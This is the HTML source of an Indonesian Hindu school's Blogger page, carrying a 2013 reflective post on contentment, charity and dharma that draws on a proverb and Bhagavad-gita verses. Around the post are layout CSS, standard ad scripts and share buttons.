.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
float:none;
display:block;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
.skills, .skill-details {
width: 100%;
float: none;
padding: 20px;
clear: both;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.counter-box-item, .works-tiles {
width: 50%;
}
#header h1 {
font-size: 50px;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
padding-right: 0;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.flickity-prev-next-button {
display:none;
}
.bot-menu, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
.bot-menu ul {
text-align:center;
}
.bot-menu ul li {
float: none;
}
.bottom-bar-social li {
float: none;
display: inline-block;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 767px) {
#header {
padding: 0;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 30px;
}
.slide-in {
display:none;
}
}
@media only screen and (max-width: 480px) {
.slide-in {
display:block;
}
.special-tiles, .works-tiles, .about-tiles, .counter-box-item {
width: 100%;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 20px;
}
.header-logo-desc span, .header-logo-desc p {
font-size: 16px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 250%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout #preloader, #layout .scrolling-menu {
display: none;
}
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBm93ziwITkC39mN76BmYlNIHuiAH1QW_ARek61QsdFfipTu50Lk-tjXBfyXNzs08-L2uxTsiMGN-0c9hZyeYdZbOCojrv_ia8Egqf1aymhyA_X2UcKMWRXNP_hReMFds5hfvVuKcHCtI/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8970032326609775",
    enable_page_level_ads: true
  });
</script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6012260472902514",
    enable_page_level_ads: true
  });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8148864946747288246&amp;zx=0c8a9578-21e8-4ffb-a905-5dc9f1cf0b6e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8148864946747288246&amp;zx=0c8a9578-21e8-4ffb-a905-5dc9f1cf0b6e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7971794451989833 -->

</head>
<body class='item'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<div id="outer-wrapper" class="item">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.pasramanganesha.sch.id/' style='display: block'><h1 style='display:none'>Pasraman Ganesha Brahmachari Ashram</h1>
<img alt='Pasraman Ganesha Brahmachari Ashram' height='40px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhTEO35wwGDRzwooYEnsTV22xSlEL-nryYz1xno4RlcSSTG7xJx28VTd1tf-2fwuRn0EMvA7Qtv6F7AqK99YwKuh3Bv6AfDwsrbrHYJFyD_2UUv6d2T6254S_daVxn6Z8yMxqpFZjaIfAVfnqbo4X6Qd_JM3k7HxEcDpNyFgv_Rgu3hkuEc7HfCIjRkbdw=s350' style='display: block' width='350px; '/>
</a>
</div>
</div></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.pasramanganesha.sch.id/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Profile</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Struktur Organisasi</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Yayasan</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/p/blog-page_26.html' itemprop='url'>__Pasraman</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/p/program-kerja-pasraman.html' itemprop='url'>__Program Kerja</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/#/page/1' itemprop='url'>_Visi Misi</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_AD/ART</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Sitemap</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/p/info-penting.html' itemprop='url'>Info Penting</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/#/page/2' itemprop='url'>Kumpulan Artikel</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/2012/08/sekiranya-ada-manfaat-positif-yang-anda.html' itemprop='url'>Donasi</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/p/e-book.html' itemprop='url'>E-Book</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid wow fadeInUp' style='visibility: visible;'>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='[data-uri]' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Belajar Menjadi Manusia Bijak
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.pasramanganesha.sch.id/2013/02/belajar-menjadi-manusia-bijak.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.pasramanganesha.sch.id/2013/02/belajar-menjadi-manusia-bijak.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2013-02-19T20:15:00-08:00'>20.15</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.pasramanganesha.sch.id/search/label/Renungan' rel='tag'>Renungan</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2675767151201724229' itemprop='articleBody'>
<meta content='        Ada pribahasa Indonesia berbunyi: “ Mengharap hujan datang, air di tempayan ditumpahkan ”.  Mungkin pribahasa serupa pernah didengar...' name='twitter:description'/>
<div style="text-align: justify;">
<div style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;">
<img class="rg_i" data-sz="f" name="8TU5zQ-_-uc8oM:" src="[data-uri]" style="height: 183px; margin-left: 0px; margin-top: -4px; width: 273px;" /> </div>
</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
Ada pribahasa Indonesia berbunyi: &#8220;<i>Mengharap hujan datang, air di tempayan ditumpahkan</i>&#8221;.
 Mungkin pribahasa serupa pernah didengar oleh para pembaca. Yang kurang
 lebih artinya, membuang atau mengorbankan hal sederhana yang sudah ada 
dengan harapan mendapat hal yang lebih besar, namun pada akhirnya tidak 
dapat apa-apa. Punya sedikit air di tempayan, sembari berharap hujan 
datang untuk mendapat air lebih banyak, air di tempayan ditumpahkan, 
tetapi hujan tidak turun-turun dan akhirnya tidak punya air sedikit pun.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Pada umumnya, orang yang seperti itu 
adalah orang yang terlalu ambisius untuk memuaskan diri dengan 
benda-benda material. Alih-alih ingin mendapatkan yang lebih dari yang 
sudah ada, akhirnya tidak dapat apa-apa. Tetapi, tidak dapat dipungkiri 
juga bahwa ada orang yang memang sudah pasti bisa mendapatkan yang lebih
 baik dari yang sudah ada. Ambil contoh di Bali. Bali sering menjadi 
tempat <i>launching</i> motor-motor keluaran baru. Mengapa? Ya karena Bali menjadi daerah yang konsumtif terutama kendaraan roda dua <i>matic</i>.
 Begitu ada keluaran baru, banyak orang Bali langsung menjual motor yang
 sudah ada (walau masih terbilang baru) hanya untuk mendapatkan yang 
lebih baru. Seperti yang saya katakan tadi, mereka mampu mendapat yang 
lebih dari yang sudah ada. Jadi, dapat dikatakan pribahasa &#8220;<i>Mengharap hujan datang, air di tempayan ditumpahkan</i>&#8221; tidak berlaku bagi mereka. Betul tidak?</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Bhagavad-gita 8.28: Orang yang mulai 
mengikuti jalan bhakti tidak kekurangan hasil yang diperoleh dari 
mempelajari &nbsp;Veda, melakukan korban suci dengan kesederhanaan dan 
pertapaan, <b><i><span style="text-decoration: underline;">memberi sumbangan</span></i></b>
 atau mengikuti kegiatan di bidang filsafat atau kegiatan yang 
dimaksudkan untuk membuahkan hasil atau pahala. Hanya dengan melakukan 
bhakti, ia mencapai segala hasil tersebut, dan akhirnya ia mencapai 
tempat tinggal kekal yang paling utama.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Adalah bijaksana apabila daya beli itu 
dialihkan untuk dijadikan sebagai sumbangan yang tulus ikhlas. Sumbangan
 adalah sesuatu yang sangat berarti bagi banyak orang sekaligus yang 
kurang mampu. Jika dibandingkan dengan kepuasan indria kita semata, 
cobalah kita bertanya kepada hati nurani kita yang paling terdalam, mana
 yang lebih baik?</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Bhagavad-gita 2.55: Kepribadian Tuhan 
Yang Maha Esa bersabda: O Partha, bila seseorang meninggalkan segala 
jenis keinginan untuk kepuasan indria-indria, yang muncul dari tafsiran 
pikiran, dan bila pikirannya yang sudah disucikan dengan cara seperti 
itu <span style="color: blue;"><b><i><span style="text-decoration: underline;">hanya puas dalam sang diri</span></i></b></span>, dikatakan ia sudah berada dalam kesadaran rohani yang murni.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Menurut ajaran yang telah kita dapat, tujuan hidup kita selain <i>jagadhita</i>
 (kesejahteraan di dunia berdasar dharma) juga adalah moksa. Jika kita 
terikat terus dengan benda-benda material, apa bisa kita mencapai moksa 
kelak? Kapan kita harus belajar kerohanian? Orang kebanyakan bilang 
bahwa untuk mempelajari kerohanian adalah saat kita sudah tua. 
Sesungguhnya pandangan ini salah besar. Kerohanian adalah ajaran dasar. 
Seperti bela diri, kuda-kuda adalah ajaran dasar begitu pula dalam 
menjalani hidup ini, <i>dharma</i> atau kerohanian adalah dasar.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Dalam Catur Purusa Artha, Dharma adalah 
kebutuhan paling mendasar. Dharma artinya adalah kebutuhan berupa 
pengetahuan tentang kebenaran. Dharma adalah penunjang dalam memenuhi 
kebutuhan berikutnya yaitu Artha (harta benda) dan Kama (keinginan 
berumah tangga). Dalam Catur Asrama, langkah dasar atau langkah awal 
yang harus ditempuh adalah Brahmacari. Apa yang dituntut selama menjadi 
Brahmacari? Tiada lain adalah pengetahuan tentang kebenaran atau Dharma 
itu sendiri. Dengan bekal pengetahuan Dharma yang didapat dalam jangka 
umur <span style="text-decoration: underline;">+</span> 0-25 tahun, maka masa-masa Grhasta dalam kaitannya dengan pemenuhan kebutuhan Artha dan Kama dalam jangka umur <span style="text-decoration: underline;">+</span>
 26-50 tahun dapat dijalani berdasarkan kebenaran. Jika kita terbiasa 
dengan pengetahuan rohani atau kebenaran sejak kecil, maka semasa tua 
kita telah mampu menerima ajaran kesempurnaan sehingga pada akhirnya 
kita akan mencapai moksa.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Dalam serba kekurangan kita perihal 
materi, kita harus tetap puas dengan apa yang sudah ada. Dalam serba 
kelebihan pula perihal materi, ingatlah bahwa masih ada saudara-i kita 
yang sangat membutuhkannya di luar sana. Tidak dapat dipungkiri pula, 
memang menjadi bijaksana itu sulit sekali. Tetapi, jika kita mau kita 
pasti bisa. (<i>There is a will, there is a way</i>). Mungkin ada yang bertanya, mengapa saya 
menulis tentang hal semacam ini? Ini adalah bentuk rasa prihatin saya 
akan kenyataan yang terjadi di dalam masyarakat Hindu, yaitu di Bali. 
Jika kita ke RS Sanglah di Bali, kita akan banyak menemukan para 
misionaris agama lain yang siap membantu membiayai pengobatan untuk mereka 
yang tidak mampu. Memang tujuan sampingannya adalah untuk 
meng-konversi-kan mereka. Namun, cobalah lihat sisi baiknya. Mereka masih
 punya rasa ingin membantu sesama manusia. Di sudut Bali yang lain, 
orang-orang itu membangun berbagai macam lembaga yang siap membantu 
kehidupan orang Hindu Bali yang kurang mampu. Biaya sekolah dan 
kehidupan sehari-hari ditanggung oleh mereka. Apa boleh buat? Rasa berhutang budi maka mereka meletakkan agama lamanya dan mengambil agama baru.&nbsp;&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Apa kita lupa dengan ajaran Pawongan? 
Pawongan adalah bagian dari ajaran Tri Hita Karana yang artinya hubungan
 harmonis dengan sesama manusia. Sepertinya Pawongan sama sekali tidak 
diterapkan dalam kehidupan sehari-hari. Dalam berbagai aspek kehidupan 
pun, umat Hindu menghalalkan segala cara dalam persaingan untuk menjadi 
lebih tinggi dalam prestise (prestise tidak sama dengan prestasi). 
Ibarat kepiting, untuk naik, dia menginjak-injak temannya. Mengapa kita 
sesama Hindu tidak saling membantu? Saling menggenggam tangan satu sama 
lain untuk menuju kesejahteraan merata. Andaikata umat Hindu sudah tergerak 
untuk menerapkan Pawongan seperti itu. Tetap jangan hanya menjadikan 
materi sebagai fokus utama, tetapi juga harus diseimbangi dengan 
pengetahuan tentang kebenaran, pengetahuan tentang kerohanian, 
pengetahuan tentang&nbsp;Dharma. Sempat ada yang mengatakan &#8220;apa perlu diekspos bahwa orang Bali sudah
 menyumbang?&#8221; Sebaiknya kita akui saja bahwa kita sebenarnya jauh dari 
yang namanya bersedekah atau melakukan sumbangan.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Om Shantih Shantih Shantih Om,</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Sumber : Vedasastra.com </div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.pasramanganesha.sch.id/2013/02/belajar-menjadi-manusia-bijak.html&title=Belajar Menjadi Manusia Bijak' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.pasramanganesha.sch.id/2013/02/belajar-menjadi-manusia-bijak.html&title=Belajar Menjadi Manusia Bijak' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.pasramanganesha.sch.id/2013/02/belajar-menjadi-manusia-bijak.html&title=Belajar Menjadi Manusia Bijak' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.pasramanganesha.sch.id/2013/02/belajar-menjadi-manusia-bijak.html&media=[data-uri]&description=        Ada pribahasa Indonesia berbunyi: “ Mengharap hujan datang, air di tempayan ditumpahkan ”.  Mungkin pribahasa serupa pernah didengar...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.pasramanganesha.sch.id/2013/02/belajar-menjadi-manusia-bijak.html&title=Belajar Menjadi Manusia Bijak' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.pasramanganesha.sch.id/2013/02/belajar-menjadi-manusia-bijak.html' text='Belajar Menjadi Manusia Bijak'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Belajar Menjadi Manusia Bijak >> http://www.pasramanganesha.sch.id/2013/02/belajar-menjadi-manusia-bijak.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Renungan
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
di
<meta content='http://www.pasramanganesha.sch.id/2013/02/belajar-menjadi-manusia-bijak.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.pasramanganesha.sch.id/2013/02/belajar-menjadi-manusia-bijak.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-02-19T20:15:00-08:00'>20.15</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-979970997'>
<a href='https://www.blogger.com/post-edit.g?blogID=8148864946747288246&postID=2675767151201724229&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
